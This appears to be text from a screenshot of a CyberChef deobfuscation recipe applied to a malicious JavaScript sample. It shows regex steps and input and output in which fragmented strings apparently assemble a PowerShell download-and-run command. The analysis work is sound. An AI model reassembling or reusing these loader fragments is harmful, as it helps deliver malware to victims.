 Recipe
Generic Code Beautify
Find / Replace
Find
\(\d\)\[\d\]
REGEX
Replace
Removes the array
references down the bottom
Global match
Case insensitive
Multiline matching
Dot matches all
converts the functions into
standard variables for easier
reconstruction
Find / Replace
Find
.*\)\s\{\n\s*return\s\[.*(\".*\").*\];\n?\};
REGEX
Replace
$1
Global match
Case insensitive
Multiline matching
Dot matches all
Input
length: 8193
lines: 225
var yvgypzajjy = 0;
var ojnawoq = function (ykukzu) {
return [Number.NaN, "';$lqebqurf='^Web';$ulabl"];
};
var kkoqta = function (ytuvodm) {
return [Number.NaN, Number.NaN, Number.NaN, "etulmi='^le(';$etiwz='^rt"];
};
var xobnidi = function (uflasazt) {
return [Number.NaN, Number.NaN, "$etiwz+$zocuch+$becaxh+$n", Number.NaN];
};
var icgifnen = function (jjajqi) {
return [Number.NaN, "$fhujo+$tifo+$bzigixr+$kl", Number.NaN];
};
var fynsy = function (arym) {
return ["xr='^ath';$esumo='^oce';$", Number.NaN, Number.NaN];
};
Output
start: 3719
end: 3719
length: 0
time: 20ms
length: 3719
lines: 87
var yvgypzajjy = 0;
var ojnawoq = "';$lqebqurf='^Web';$ulabl"
var kkoqta = "etulmi='^le(';$etiwz='^rt"
var xobnidi = "$etiwz+$zocuch+$becaxh+$n"
var icgifnen = "$fhujo+$tifo+$bzigixr+$kl"
var fynsy = "xr='^ath';$esumo='^oce';$"
var rpireto = "^e'')';$cvovek='^cli';$zo"
var uskilba = "run"
var lilibka = "y='^''ht';$tdegejb='^xe''"
var upjexuzq = [Function, Number.NaN][0];
var nycagi = "k='^uri';$cwubix='^nPo';$"
var sxovoqy = "^dFi';$iztepa='^m.N';$ixa"
var ymvira = "$p';$rypo='^ypa';$ukqimo="